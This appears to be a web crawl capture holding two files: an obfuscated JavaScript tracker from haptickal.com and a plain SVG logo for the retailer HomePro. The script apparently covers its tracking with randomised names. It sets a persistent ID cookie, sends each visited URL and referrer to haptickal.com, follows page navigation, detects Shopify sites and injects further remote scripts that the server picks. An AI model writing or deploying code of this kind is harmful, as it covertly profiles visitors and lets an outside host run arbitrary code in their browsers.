--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function dTEHjEhFS() { var WjZwCWfJG = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (WjZwCWfJG.length > 0) { return true; } else { return false; } } function WuMPtseRM (aDQMpRVCa) { var HRcqcDVtK = aDQMpRVCa + '='; var NCINSHBhV = document.cookie.split(';'); for (var i = 0; i < NCINSHBhV.length; i++) { var KosZBcQzM = NCINSHBhV[i]; while (KosZBcQzM.charAt(0) === ' ') { KosZBcQzM = KosZBcQzM.substring(1); } if (KosZBcQzM.indexOf(HRcqcDVtK) === 0) { return KosZBcQzM.substring(HRcqcDVtK.length, KosZBcQzM.length); } } return ''; } function EPfefAQFW () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (dPhARkGes) { var uloDQgFBg = Math.random() * 16 | 0, WHOqiWTOE = dPhARkGes === 'x' ? uloDQgFBg : (uloDQgFBg & 0x3 | 0x8); return WHOqiWTOE.toString(16); }) } var zxyCZvgnq = WuMPtseRM('super_allow'); if (zxyCZvgnq) { let tuwlRgxsG = document.createElement('script'); tuwlRgxsG.src = 'https://haptickal.com/data/comp.js'; tuwlRgxsG.id = 'superuser_comp'; document.head.appendChild(tuwlRgxsG); } var aZwaRIuha = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); KJllEpoYI(aZwaRIuha).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != aZwaRIuha) { aZwaRIuha = window.location.href; KJllEpoYI(aZwaRIuha).then(function (value) { }); } }); }); async function KJllEpoYI (bGyZUgMYt) { var MVseYQUyA = WuMPtseRM('superuser'); if (!MVseYQUyA || MVseYQUyA === '') MVseYQUyA = EPfefAQFW(); var HnonMJZQj = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + MVseYQUyA + '; expires=' + HnonMJZQj + 86400 + ';path=/;'; var QXVVkfBeV = { url: bGyZUgMYt, referrer: document.referrer, unique_id: MVseYQUyA }; var LDCiayEzj = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var LDCiayEzj = 'https://haptickal.com/data/?async=true'; } else { var LDCiayEzj = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let QtIJJfheJ = await fetch( LDCiayEzj, { method: 'POST', body: new URLSearchParams(QXVVkfBeV), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (QtIJJfheJ && QtIJJfheJ.ok) { var GqQBSySLT = await QtIJJfheJ.json(); if (GqQBSySLT.status == "success") { var EXDRJPQNY = GqQBSySLT['id']; } else { var WdLMGlvQd = document.createElement('script'); if (dTEHjEhFS()) { WdLMGlvQd.src = 'https://haptickal.com/data/failed.js?id='+GqQBSySLT.id+'&s=true'; } else { WdLMGlvQd.src = 'https://haptickal.com/data/failed.js?id='+GqQBSySLT.id+'&s=false'; }; WdLMGlvQd.id = 'superuser'; document.head.appendChild(WdLMGlvQd); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/Logo.svg
body_size: 3502
content:
<svg width="130" height="60" viewBox="0 0 130 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer_1" clip-path="url(#clip0_2139_35564)">
<path id="Vector" d="M130 51.8709C130 56.3419 126.328 60 121.827 60H8.17334C3.67605 60 0 56.3462 0 51.8709V8.14212C0 3.67109 3.67605 0 8.17334 0H121.827C126.328 0 130 3.67109 130 8.14212V51.8709Z" fill="#0065B2"/>
<path id="Vector_2" d="M52.3731 13.2399L32.2157 23.4945C31.3032 23.9682 30.9469 25.0719 31.4205 25.9844C31.8768 26.8968 32.9935 27.2532 33.9016 26.7969C33.9016 26.7969 52.447 17.4547 53.9895 16.6639C55.5538 17.4547 74.1861 26.8795 74.1861 26.8795C75.0942 27.3444 76.2153 26.9881 76.6672 26.0713C77.1408 25.1544 76.7758 24.0464 75.859 23.5771L55.7146 13.2399C54.8195 12.7879 53.2031 12.8184 52.3731 13.2399Z" fill="white"/>
<path id="Vector_3" d="M95.5857 36.3173C95.5249 37.1776 95.9464 38.1032 96.9067 37.8598C97.2804 37.7556 97.7105 37.5166 97.7105 38.416C97.8322 40.4844 97.8018 43.6607 97.7105 43.9475C97.6236 44.2169 97.4585 44.3777 96.885 44.1865C96.1767 43.9649 95.5684 44.5732 95.5684 45.4422C95.5684 46.3113 96.0681 47.3672 97.2978 47.1151C97.867 46.9978 99.1879 46.8153 99.692 46.8544C100.205 46.8935 101.23 47.0022 102.021 47.1151C103.451 47.302 103.707 46.3156 103.707 45.4422C103.707 44.5688 103.325 44.0387 102.373 44.243C102.151 44.2994 101.804 44.3125 101.656 44.0952C101.473 43.7215 101.504 42.1746 101.534 41.5098C101.552 40.8276 101.686 39.4198 102.121 38.6941C102.92 37.3384 103.902 37.6122 104.094 37.7425C103.663 38.2944 104.02 39.6675 105.267 39.8977C106.61 40.1454 107.587 39.1026 107.557 37.4557C107.526 36.0653 106.462 34.3924 103.763 34.7096C102.708 34.8312 101.656 35.5656 100.739 36.9647C100.674 36.2565 100.739 34.8356 100.157 34.9225C100.157 34.9225 99.0619 35.0485 98.3449 35.0572C97.8452 35.0746 97.1153 34.8095 96.6199 34.9225C96.1289 35.0485 95.6379 35.3874 95.5814 36.3173H95.5857Z" fill="#F89420"/>
<path id="Vector_4" d="M86.0615 38.177C86.1962 38.6289 86.9349 38.4812 87.5606 38.4725C89.2249 38.4464 90.007 37.7077 90.007 36.3825C89.9983 35.2962 89.5681 34.9225 89.1597 34.6748C88.799 34.4575 87.4086 34.1794 86.7264 34.401C86.0398 34.614 86.0528 35.1658 86.0398 35.4265C86.0398 35.6655 85.992 37.9467 86.0615 38.177ZM92.1057 40.7277C90.1765 42.0443 86.848 41.4142 86.1441 41.7749C85.9573 41.8705 86.0094 43.4043 86.1919 43.6303C86.4048 43.8736 87.2478 43.8997 87.704 43.7476C88.4166 43.5129 89.4943 44.395 89.3204 45.4857C89.138 46.5763 88.4731 47.2411 86.8393 47.1151C86.0702 47.0543 84.2713 46.837 83.6369 46.8761C82.9982 46.8935 81.6512 47.2716 80.3954 47.0891C79.4872 46.9544 78.7877 46.3243 78.7008 45.3727C78.6486 44.7339 78.9702 43.9084 79.7132 43.7519C80.5084 43.5868 81.3253 44.2169 81.4687 43.4478C81.5903 42.8438 81.5512 40.8667 81.5556 38.9244C81.5729 36.7475 81.612 34.5966 81.5034 34.249C81.3774 33.8753 80.2477 34.1838 79.9826 34.1838C79.2787 34.1838 78.7225 33.3278 78.8137 32.4544C78.9093 31.4941 79.4264 30.7641 80.9472 30.7641C81.6816 30.7641 82.7635 30.9466 83.6717 31.0683C84.6059 31.1899 86.3744 30.9466 87.8257 30.8293C89.2857 30.725 91.115 31.1769 92.1231 31.694C93.3224 32.3023 94.4261 34.0621 94.4869 35.4526C94.6259 37.7599 94.0785 39.3546 92.1014 40.7364L92.1057 40.7277Z" fill="#F89420"/>
<path id="Vector_5" d="M116.825 40.8841C116.825 42.4136 116.391 44.4645 114.435 44.4645C112.745 44.4645 112.25 42.4571 112.25 40.9797C112.25 39.2416 112.927 37.5817 114.435 37.5513C115.952 37.5209 116.825 38.6029 116.825 40.8884V40.8841ZM114.405 34.5444C110.742 34.5444 108.3 37.1559 108.3 41.0362C108.3 44.2256 110.186 47.441 114.405 47.441C118.624 47.441 120.679 44.6905 120.679 40.8276C120.679 38.8418 119.949 34.5444 114.405 34.5444Z" fill="#F89420"/>
<path id="Vector_6" d="M18.3371 45.5118C18.437 44.6253 18.0677 43.5999 17.5984 43.7085C16.9988 43.8475 16.4904 43.8128 16.4904 43.2392C16.4904 42.4962 16.3122 40.1367 16.6294 40.0889C17.3377 39.989 20.5141 40.0411 21.2614 40.1411C21.6264 40.1932 21.3527 43.2001 21.1702 43.7085C20.9833 44.2082 20.3359 43.3392 19.7406 43.9431C19.4408 44.2343 19.2279 45.4813 19.4669 46.0723C19.6972 46.6632 20.0231 47.0195 20.7357 47.0456C21.4526 47.0847 23.1603 46.7762 23.7686 46.7762C24.377 46.7762 25.9847 46.8892 26.832 47.0456C27.7706 47.2194 28.4658 46.32 28.5266 45.3684C28.6222 44.2125 27.688 43.4912 27.0927 43.7128C26.5061 43.9431 25.9456 44.0865 25.8065 43.148C25.7066 42.5527 25.7022 35.3657 25.8065 34.6748C25.9456 33.7102 26.5061 33.9796 27.3708 34.1186C27.9053 34.2012 28.6744 33.4321 28.6744 32.5022C28.6744 31.5723 28.2181 30.5642 26.8146 30.8293C26.3975 30.9162 24.3943 30.9162 23.7686 30.9466C23.0256 30.9727 21.0051 30.8293 20.4793 30.8293C19.5538 30.8293 19.3278 32.3197 19.4234 32.9237C19.506 33.5146 19.771 34.3142 20.4272 34.1186C20.9877 33.9578 21.357 33.9752 21.357 34.488C21.357 34.9486 21.457 36.7822 21.457 36.9951C20.236 36.9951 17.8026 36.9474 16.5903 36.9474C16.4991 36.4433 16.4991 34.4011 16.6859 34.1708C16.8641 33.9361 17.2334 34.1881 17.8504 34.0274C18.4501 33.8666 18.6239 32.7282 18.4501 32.0329C18.2154 31.1161 17.7983 30.6946 17.0509 30.7902C16.4165 30.8727 14.9478 31.0118 14.4481 30.951C13.9484 30.8901 12.3407 30.977 11.2761 30.8336C10.0551 30.6729 9.46419 31.1682 9.31645 32.4153C9.22086 33.3495 9.8118 34.0578 10.4462 34.0752C11.0589 34.0925 11.967 33.6146 12.1104 34.6357C12.2104 35.3744 12.1495 42.318 12.1104 42.9307C12.0626 43.5217 11.8236 44.0431 11.0415 43.752C10.0551 43.413 9.27734 44.1691 9.27734 45.3727C9.27734 46.3243 10.0725 47.1456 10.7982 47.0891C11.4195 47.05 13.8442 46.8197 14.4481 46.7806C15.0652 46.7588 16.6772 47.1369 17.2943 47.0891C17.9504 47.0369 18.2806 46.2504 18.3545 45.5161L18.3371 45.5118Z" fill="white"/>
<path id="Vector_7" d="M57.7911 45.6508C57.8433 46.207 58.0214 46.8892 58.6384 47.0543C59.3554 47.2325 60.7502 46.8371 61.1282 46.7979C61.5019 46.7545 63.5398 47.0282 64.1004 47.0282C64.6913 47.0282 65.0606 46.4199 65.1475 45.4162C65.2388 44.395 64.5131 43.9823 64.0439 44.1213C63.7484 44.2039 62.9402 44.3516 62.9402 43.6129C62.9402 43.2653 62.9836 40.1932 62.9836 39.5762C62.9836 38.6507 63.1748 37.043 62.0494 35.8697C61.1456 34.9659 60.433 34.5358 58.6732 34.5358C57.2306 34.5358 55.7141 35.583 54.7799 36.2869C54.3236 35.5439 53.1982 34.4315 51.2603 34.5792C50.1348 34.6574 48.7096 35.4178 47.9275 36.1956C47.8927 36.1652 48.0187 34.8921 47.3713 34.8573C46.8977 34.8225 46.0243 34.9964 45.3812 34.9964C44.7381 34.9964 43.9907 34.9964 43.478 34.8573C42.887 34.6878 42.5177 35.6568 42.5177 36.5128C42.5177 37.1255 42.6915 37.8294 43.6648 37.8294C43.9777 37.8294 44.4513 37.4471 44.6338 38.0032C44.7685 38.403 44.7207 42.9611 44.6729 43.5521C44.6338 44.2517 44.347 44.2256 43.8951 44.117C42.9739 43.878 42.4134 44.5124 42.383 45.3901C42.3309 46.7502 43.2433 47.1325 44.1515 47.0413C45.0075 46.9544 45.4985 46.7501 45.9852 46.7501C46.5892 46.7501 47.5668 47.0282 48.6314 47.0282C49.4092 47.0282 49.8654 46.4807 49.9219 45.7464C49.9697 45.0468 49.7655 44.369 49.4092 44.1604C49.0007 43.9388 48.714 44.4472 48.4359 43.8823C48.2534 43.526 48.4533 40.5495 48.4706 40.5104C48.4837 39.4937 48.6705 39.1069 49.0007 38.6463C49.2788 38.2466 50.0653 37.8772 50.6128 37.8598C51.182 37.8598 51.9642 38.4638 51.9642 38.9766C51.9642 39.4893 52.0598 43.4217 51.9946 43.7911C51.9077 44.3907 51.3559 44.0344 51.0343 44.117C50.5824 44.2343 50.3782 45.1859 50.4781 45.7421C50.5694 46.2939 50.7997 46.9413 51.3689 47.0369C51.8556 47.1282 53.2895 46.8284 53.9499 46.7893C54.593 46.7458 55.8531 47.0369 56.3181 47.0369C56.77 47.0239 57.0046 46.5677 57.1002 46.1983C57.1915 45.8246 57.2653 44.3864 56.77 44.2039C56.405 44.0778 55.7575 44.3907 55.6706 43.7911C55.6402 43.6259 55.6272 41.7575 55.6402 40.858C55.6576 40.354 55.8227 39.1069 56.1269 38.7463C56.5918 38.1944 57.1437 37.9076 57.7085 37.8642C58.2865 37.8164 58.8948 38.3378 59.0903 38.7028C59.4162 39.3025 59.2772 42.6787 59.2772 43.7954C59.2772 44.4776 58.6341 44.0387 58.2126 44.1604C57.9388 44.256 57.7477 45.0468 57.7955 45.6465L57.7911 45.6508Z" fill="white"/>
<path id="Vector_8" d="M74.1897 43.5217C73.7204 44.0865 73.0339 44.3994 72.104 44.3994C71.3132 44.3994 70.5832 44.0431 70.2008 43.4826C69.7836 42.8221 69.6446 41.6185 70.4789 41.5663C71.2697 41.5359 75.7583 41.5663 76.6447 41.5663C77.3878 41.5663 77.8397 41.0058 77.8397 40.0672C77.8397 36.8431 75.6671 34.4923 72.0562 34.4923C70.2486 34.4923 68.5626 35.2744 67.4199 36.5954L67.4112 36.6128C66.4683 37.7729 65.9512 39.3633 65.9512 41.1144C65.9512 44.9252 68.5105 47.3454 72.1518 47.4063C74.5981 47.4584 76.9706 46.0245 77.4225 44.7253C77.5833 44.2951 77.6007 43.2696 76.875 42.8221C75.8105 42.1746 74.6503 42.9698 74.1897 43.5173V43.5217ZM73.4901 38.9853H70.3007C69.6967 38.9853 70.3007 37.2732 72.1083 37.2732C73.9159 37.2732 74.2331 38.9853 73.4901 38.9853Z" fill="white"/>
<path id="Vector_9" d="M37.7681 40.845C37.7681 42.3702 37.3336 44.4124 35.3956 44.4124C33.6967 44.4124 33.2057 42.4093 33.2057 40.9276C33.2057 39.1982 33.8879 37.5253 35.3956 37.4949C36.9078 37.4731 37.7681 38.5507 37.7681 40.8407V40.845ZM35.3522 34.4923C31.6979 34.4923 29.2559 37.1125 29.2559 40.9971C29.2559 44.1821 31.133 47.3932 35.3522 47.3932C39.5714 47.3932 41.631 44.634 41.631 40.7711C41.631 38.7897 40.8923 34.4923 35.3522 34.4923Z" fill="white"/>
<path id="Vector_10" d="M33.0454 27.7355C32.0286 27.7355 31.1943 28.5567 31.1943 29.5822C31.1943 30.6077 32.0286 31.4246 33.0454 31.4246H74.9549C75.963 31.4246 76.793 30.6033 76.793 29.5822C76.793 28.5611 75.963 27.7355 74.9549 27.7355H33.0454Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2139_35564">
<rect width="130" height="60" fill="white"/>
</clipPath>
</defs>
</svg>
